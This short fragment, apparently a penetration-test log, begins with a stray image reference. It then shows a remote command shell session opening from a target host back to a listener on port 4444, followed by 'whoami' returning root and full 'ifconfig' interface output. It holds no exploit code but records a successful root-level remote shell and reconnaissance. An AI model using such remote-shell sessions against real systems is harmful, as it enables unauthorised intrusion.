 [*] Command shell session 3 opened (198.242.56.123:4444 -> 198.242.56.121:52099) at 2016-09-01 12:50:53 -0400
whoami
root
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:51:24:a5
          inet addr:198.242.56.121  Bcast:198.242.56.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe51:24a5/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:5103315 errors:42412 dropped:0 overruns:0 frame:0
          TX packets:210283 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:329336278 (314.0 MB)  TX bytes:30938836 (29.5 MB)
          Interrupt:10 Base address:0xd020
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:33861 errors:0 dropped:0 overruns:0 frame:0
          TX packets:33861 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:16534509 (15.7 MB)  TX bytes:16534509 (15.7 MB)